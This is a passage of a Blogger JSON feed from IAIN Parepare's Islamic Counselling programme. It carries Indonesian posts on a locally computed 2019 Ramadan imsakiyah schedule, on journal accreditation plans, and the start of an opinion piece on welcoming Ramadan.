categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Blog?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Blog"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Blog\/-\/Blog?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"373"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-927093972950309847"},"published":{"$t":"2019-05-10T18:34:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:28.526+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Jadwal Buka Puasa Janggal, Tim Hisab dan Rukyat IAIN Parepare Keluarkan\nImsakiyah Ramadhan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam Institut Agama Islam Negeri (IAIN) Parepare mengeluarkan jadwal imsakiyah Ramadhan 2019 M\/1440 H. Inisiasi penerbitan jadwal Imsakiyah dilakukan karena muncul keluhan masyarakat yang menganggap waktu buka puasa agak janggal karena sepertinya azan Magrib sebelum matahari benar-benar terbenam. Ketua Tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam IAIN Parepare, Dr. KH. Agus Muchsin, M.Ag., menjelaskan hal tersebut, ketika dikonfirmasi di ruangan kerjanya, Kamis, 9 Mei. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10467]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/50264317_773672426338799_7208481137453170688_o-1024x576.jpg\" alt=\"\" data-id=\"10467\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10467\" class=\"wp-image-10467\" \/\u003E\u003Cfigcaption\u003EPimpinan Fakultas Syariah dan Ilmu Hukum Islam\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Kami memperoleh\u003Cbr\/\u003Emasukan dari beberapa rekan dan masyarakat umum yang ragu terhadap jadwal buka\u003Cbr\/\u003Epuasa pada awal ramadhan. Mereka meminta kami untuk melakukan riset dan\u003Cbr\/\u003Emenentukan Imsakiyah Ramadhan,” terang Agus Muchsin memberi konfirmasi. Agus Muchsin\u003Cbr\/\u003Eyang juga ulama\/muballig terkemuka di Sulawesi Selatan mengatakan sebagai orang\u003Cbr\/\u003Eyang memiliki kompetensi dan kewenangan dalam bidang ilmu falak, maka saya\u003Cbr\/\u003Ebersama tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam IAIN\u003Cbr\/\u003EParepare merespon keluhan masyarakat terhadap kecenderungan cepatnya waktu buka\u003Cbr\/\u003Epuasa pada awal ramadhan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10468]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/13315811_240576936315020_4169307110587454917_n.jpg\" alt=\"\" data-id=\"10468\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10468\" class=\"wp-image-10468\" \/\u003E\u003Cfigcaption\u003EDekan Fakultas Syariah dan Ilmu Hukum Islam, Dr. Muliaty, M.Ag\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui tim ahli bidang\u003Cbr\/\u003Eilmu Falak yang dikoordinir oleh Abd. Karim Faiz, S.H.I, kami melakukan kajian\u003Cbr\/\u003Edan riset lapangan. Hasilnya, kami menemukan terjadinya perbedaan jadwal\u003Cbr\/\u003EImsakiyah antar daerah (kabupaten\/kota) di Sulawesi Selatan. Artinya, jadwal\u003Cbr\/\u003Eimsakiyah yang ditentukan dan dikeluarkan di Makassar, tidak bisa diberlakukan\u003Cbr\/\u003Edi daerah lain, seperti kota Parepare dan sekitarnya. Ada selisih rentang\u003Cbr\/\u003Ewaktu, sekitar 3 menit pada setiap kabupaten. Perbedaan itu terjadi karena\u003Cbr\/\u003Eadanya ketidaksamaan titik koordinat antar satu kabupaten dengan kabupaten\u003Cbr\/\u003Elain.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10469]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/52666766_250700705819627_2484376218363756544_n.jpg\" alt=\"\" data-id=\"10469\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10469\" class=\"wp-image-10469\" \/\u003E\u003Cfigcaption\u003EWakil Dekan Bidang AKK, Budiman, M.H.I\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EUntuk wilayah kota Parepare, titik koordinat berada pada 119\u003Csup\u003E0 \u003C\/sup\u003E39\u003Csup\u003E1 \u003C\/sup\u003E49.43” BT \/ 4\u003Csup\u003E0 \u003C\/sup\u003E1\u003Csup\u003E1 \u003C\/sup\u003E28.74” LS. Hasil perhitungan yang menggunakan metode hisab menemukan selisih rentang waktu antara kota Parepare dengan daerah sekitar. Misalnya untuk kabupaten Barru ada selisih -1 menit, kabupaten Sidrap -1 menit, kabupaten Pinrang +1 menit, dan kabupaten Enrekang +1 menit. Titik koordinat kota Parepare berbeda dengan titik koordinat kota Makassar sehingga bisa dipastikan jadwal Imsakiyah Ramadhan juga berbeda.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10470]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/35660830_1719608378131902_7934735389669982208_n.jpg\" alt=\"\" data-id=\"10470\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10470\" class=\"wp-image-10470\" \/\u003E\u003Cfigcaption\u003EWakil Dekan Bidang AUPK\/Ketua Pusat Hisab dan Rukyat, Dr.H.Agus Muchsin, M.Ag \u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerdasarkan adanya\u003Cbr\/\u003Eperbedaan titik koordinat setiap kabupaten, maka seharusnya pemerintah daerah\u003Cbr\/\u003Eharus mengantisipasi hal tersebut dengan melakukan perhitungan waktu di\u003Cbr\/\u003Edaerahnya masing-masing. Hal itu penting dilakukan, agar umat Islam yang\u003Cbr\/\u003Emenjalankan ibadah puasa dapat menyegerakan waktu buka puasa dan memperlambat\u003Cbr\/\u003Esahurnya tapi tidak kebablasan. Langkah itu memungkinkan dilakukan seiring\u003Cbr\/\u003Edengan perkembangan ilmu pengetahuan yang semakin cepat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam kaitan tersebut, Wakil Dekan bidang AKK Fakultas Syariah dan Ilmu Hukum Islam yang juga menjadi tim ahli\/pakar ilmu falak, Budiman mengatakan bahwa pihaknya sebagai lembaga Perguruan Tinggi Islam telah menyiapkan dan mengembangkan pusat hisab dan rukyat di kota Parepare. “Jadi selain Makassar, IAIN Parepare akan menjadi pusat hisab dan rukyat di Sulawesi Selatan. Kami telah memiliki sarana, teknologi, dan ahli\/pakar bidang ilmu falak yang ditunjang dengan posisi kami yang berada di atas ketinggian dengan hamparan laut secara langsung. Kondisi ini sangat mendukung kegiatan riset lapangan,” papar Budiman.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u0026nbsp;“Kami telah membentuk lembaga Pusat Hisab dan\u003Cbr\/\u003ERukyat. Melalui lembaga ini, Parepare akan menjadi salah satu tempat untuk\u003Cbr\/\u003Emelihat hilal dalam penentuan 1 ramadhan nantinya. Bukan itu saja, lembaga ini juga\u003Cbr\/\u003Eakan fokus pada program penentuan dan pengukuran arah kiblat, lokasi kuburan,\u003Cbr\/\u003Elokasi masjid dan masjid yg sudah dibangun. Insyaallah kami akan memberikan\u003Cbr\/\u003Epelayanan dan membantu masyarakat yang membutuhan perihal tersebut,” kata Budiman\u003Cbr\/\u003Esaat ditemui.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara Dekan\u003Cbr\/\u003EFakultas Syariah dan Hukum Islam, Muliati mengatakan apa yang dilakukan Tim Hisab\u003Cbr\/\u003Edan Rukyat merupakan wujud pengabdian dan tanggung jawab keilmuan dan\u003Cbr\/\u003Ekelembagaan sebagai perguruan tinggi Islam. “Kami akan memberikan kontribusi\u003Cbr\/\u003Epositif kepada masyarakat sebagai wujud pengabdian dan tanggung jawab akademik.\u003Cbr\/\u003EJadwal imsakiyah ini diharapkan dapat menjawab keraguan masyarakat yang sedang\u003Cbr\/\u003Emelaksanakan ibadah puasa Ramadhan.” ujar Dekan perempuan pertama di IAIN\u003Cbr\/\u003EParepare. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/927093972950309847\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/jadwal-buka-puasa-janggal-tim-hisab-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/927093972950309847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/927093972950309847"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/jadwal-buka-puasa-janggal-tim-hisab-dan.html","title":"Jadwal Buka Puasa Janggal, Tim Hisab dan Rukyat IAIN Parepare Keluarkan\nImsakiyah Ramadhan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-37447771776556044"},"published":{"$t":"2019-05-09T05:04:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:28.283+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tim Pengelola SAO Jurnal IAIN Parepare Optimis Akreditasi Jurnal 2019"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Pasca terbitnya Surat Keputusan Rektor IAIN Parepare nomor 407 Tahun 2019 tentang Tim Pengelola Sao Jurnal IAIN Parepare, pengelola langsung melaksanakan rapat koordinasi bersama dengan seluruh pengelola jurnal lingkup IAIN Parepare yang sebelumnya didahului dengan rapat internal yang dilaksanakan pada hari Kamis, 2 Mei 2019 untuk membahas program kerja yang akan dicanangkan tahun 2019 dalam rapat tersebut disepakati bahwa jurnal yang sudah berusia di atas 2 tahun harus segera diajukan ke ARJUNA untuk akreditasi. Untuk menindaklanjuti rapat pertama maka pengelola melakakukan pertemuan pada Jumat, 3 Mei 2019 melakukan evaluasi dan screening  terhadap jurnal yang ada. Untuk menindaklanjuti hasil rapat tersebut dilaksanakan rapat koordinasi dengan pengelola jurnal di IAIN Parepare. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10458]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0129-1024x768.jpg\" alt=\"\" data-id=\"10458\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10458\" class=\"wp-image-10458\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerangkat dari hal tersebut tim pengelola SAO Jurnal IAIN parepare yang di Nahkodai oleh Dr.Ali Rusdi, S.Th.I, M.H.I , berkomitmen di tahun 2019 minimal ada 4 jurnal IAIN pareare yang telah terakreditasi. Komitmen bersama ini dia ambil pada saat rapat  seluruh Tim pengelola jurnal lingkup IAIN Parepare di Ruang Rapat Lembaga Penelitian dan Pengabdian Kepada masyarakat (LP2M) IAIN Parpare, 08\/05\/2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10459]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0130-1024x485.jpg\" alt=\"\" data-id=\"10459\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10459\" class=\"wp-image-10459\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“ Tahun ini kita sepakat bahwa minimal ada 4 jurnal kita yang harus terakreditasi, jadi kita perlu komitmen dan kerja keras teman-teman. Kedengaranya memang bukan hal yang mudah tapi bukan berarti kita tidak bisa” papar Ketua Tim SAO Jurnal Ali Rusdi  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10460]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0132-1024x485.jpg\" alt=\"\" data-id=\"10460\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10460\" class=\"wp-image-10460\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDiketahui bersama bahwa Jurnal yang di kelola IAIN parepare berjumlah 6 buah yakni, Diktum (Jurnal Syariah dan Hukum) terakreditasi Sinta 6, Kuriositas (Media Komunikai social dan Keagamaan), Komunida (Media Komunikasi dan Dakwah), Al-Maiyyah (Studi gender dan Anak), dan Al-Islah (Jurnal Studi Pendidikan), Banco (Jurnal Manajemen Perbankan Syariah).\u003Cbr\/\u003EDalam rapat tersebut Ali Rusdi pun memaparkan beberapa hal yang menjadi titik lemah dalam pengelolaan jurnal selama ini baik dari segi subtansi, teknis, Reviewer maupun dari kualitas tulisan (Plagiarisme), hal tersebut menjadi pekerjaan rumah para pengelola jurnal untuk meminimalisir kelemahan kelamahan yang ada.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10461]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0131-1024x485.jpg\" alt=\"\" data-id=\"10461\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10461\" class=\"wp-image-10461\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“ya.. kita tidak pungkiri masih banyak kekurangan-keurangan yang harus kita benahi bersama, baik dari segi subtansi seperti Reviewernya sampai dengan tingkat Plagarismenya maupun persoalan teknis lainya, di tahun ini kita akan benahi semua itu untuk menuju komitmen yang kita harapkan bersama.  “tutup Ali Rusdi”\u003Cbr\u003E Pasca rapat Islamul Haq selaku pengelola Jurnal Kuriositas mengapresiasi pertemuan perdana SAO Jurnal tersebut.\u003Cbr\u003E “dengan adanya SAO Jurnal koordinasi semua jurnal yang ada di IAIN Parepare dapat terkonsolidasi dengan baik untuk meningkatkan kualitas jurnal yang ada.” Tutur Islamul Haq.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPenulis sumber: Ali Rusdi\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/37447771776556044\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/tim-pengelola-sao-jurnal-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/37447771776556044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/37447771776556044"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/tim-pengelola-sao-jurnal-iain-parepare.html","title":"Tim Pengelola SAO Jurnal IAIN Parepare Optimis Akreditasi Jurnal 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4509027038397974260"},"published":{"$t":"2019-05-08T23:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:15:18.786+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"RAMADAN; PENJEMPUTAN YANG KELIRU?"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nOpini\u003Cbr \/\u003E\n\u003Cimg alt=\"RAMADAN; PENJEMPUTAN YANG KELIRU?\" height=\"400\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.01.29-e1557300525851.jpeg\" width=\"225\"\u003E\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EM. Yasin Soumena\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EDosen dan Wakil\u003Cbr \/\u003EDekan \u003C\/em\u003E\u003Cem\u003EBidang AUPK FEBI\u003Cbr \/\u003EIAIN Parepare\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRAMADAN, sebuah istilah ritual yang sudah melembaga dalam setiap hati muslim. Term Ramadan, penuh dengan berbagai keunikan dan keistimewaan, sehingga sebahagian masyarakat muslim yang mendengar kedatangannya pasti mengucapkan \u003Cem\u003EAhlan Wa Sahlan Ya Ramadan\u003C\/em\u003E “Selamat Datang Ya Ramadan”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSebahagian\u003Cbr \/\u003Emasyarakat Islam lebih menggunakan tahniah yang sangat halus lagi, yakni \u003Cem\u003EMarhaban Ya Ramadan\u003C\/em\u003E, yang bermakna “luas\u003Cbr \/\u003Eatau lapang”. Setiap tahun, bulan ini hadir di tengah-tengah komunitas muslim\u003Cbr \/\u003Edalam memberi nuansa baru untuk manata hidup dan kehidupannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKini,\u003Cbr \/\u003Ebulan Ramadan itu datang lagi. Tapi sayangnya, tidak semua orang muslim senang\u003Cbr \/\u003Edengan kedatangannya. Mengapa? Karena bulan ini hanya diperuntukan bagi orang\u003Cbr \/\u003Eyang beriman. Jadi yang tidak memiliki nilai-nilai keimanan otomatis tidak\u003Cbr \/\u003Eingin didatangi oleh bulan mulia ini. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBagi\u003Cbr \/\u003Emereka yang beriman, pasti terharu dan gembira, bahkan meneteskan air mata kegembiraan\u003Cbr \/\u003Ekarena masih diberi kesempatan oleh Allah swt menjumpai tamu agung ini. Mereka\u003Cbr \/\u003Emenganggap bahwa ini adalah tamu istimewa yang perlu dijemput.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPerlu\u003Cbr \/\u003Edijemput dengan suasana lapang dada dan penuh kegembiraan, kesucian hati,\u003Cbr \/\u003Epenetesan air mata, menyiapkan suasana rumah yang bersih, menampakan wajah yang\u003Cbr \/\u003Eberseri keharuan, bukan menggerutu, dan suasana indah lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nIni\u003Cbr \/\u003Eterjadi seperti layaknya seorang yang baru bertemu tamu tercinta dan sangat\u003Cbr \/\u003Edirindukan setelah berpisah selama satu tahun. Siapapun pasti merasakan hal\u003Cbr \/\u003Eyang sama ketika berpisah dengan tamu yang sangat disenangi dan dicintai,\u003Cbr \/\u003Ekemudian dipertemukan kembali setelah setahun berpisah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nApalagi\u003Cbr \/\u003Esaat berpisah tahun lalu diwarnai “lambaian tangan” dan isak tangis\u003Cbr \/\u003Emengharukan. Bagi tamu agung ini, kita siap atau tidak, kita terima atau tidak,\u003Cbr \/\u003Ekita jemput atau tidak ia pasti berada di tengah-tengah kita untuk melihat\u003Cbr \/\u003Esuasana kehidupan selama satu tahun tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EPersiapan\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMenurut\u003Cbr \/\u003EQuraish Shihab, term \u003Cem\u003Emarhaban\u003C\/em\u003E\u003Cbr \/\u003Emenggambarkan tamu yang datang perlu di sambut dan diterima dengan dada lapang,\u003Cbr 